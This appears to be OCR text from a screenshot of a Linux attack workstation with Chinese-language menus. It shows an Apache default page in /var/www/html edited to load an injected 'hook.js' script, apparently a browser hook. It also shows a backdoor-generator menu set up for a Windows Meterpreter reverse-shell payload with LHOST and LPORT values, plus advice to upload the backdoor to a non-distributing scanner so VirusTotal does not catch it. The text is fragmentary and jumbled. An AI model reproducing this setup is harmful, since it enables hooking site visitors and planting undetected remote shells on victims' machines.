 1 2 3 4
2
8:44
html - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
var www html
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
root
设备
文件系统
cdrom0
JS
hook.js
index.html
index.nginx-
debian.html
"index.html" | 10.5 KiB (10,739 字节) | XHTML 页面
To boldly go where no
shell has gone before
/var/www/html/index.html - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://
www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
3 <html xmlns="http://www.w3.org/1999/xhtml">
4 <head>
5 <script src="./hook.js"></script>
6 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
7 <title>Apache2 Debian Default Page: It works</title>
8 <style type="text/css" media="screen">
9 * {
10 margin: 0px 0px 0px 0px;
11 padding: 0px 0px 0px 0px;
12 }
13
14 body, html {
15 padding: 3px 3px 3px 3px;
16
17 background-color: #D8DBE2;
18
19 font-family: Verdana, sans-serif;
20 font-size: 11pt;
24.8 GiB
WARNING ! WARNING ! WARNING ! WARNING !
UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
nekoray-3....
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
Press [Enter] key to continue
RECON
jgs
1
LHOST || The Listen Addres || 10.0.2.6
LPORT || The Listen Ports || 8080
OUTPUTNAME || The Filename output || msfvenomtest
PAYLOAD || Payload To Be Used || windows/meterpreter/rever
LOOT
PAYLOAD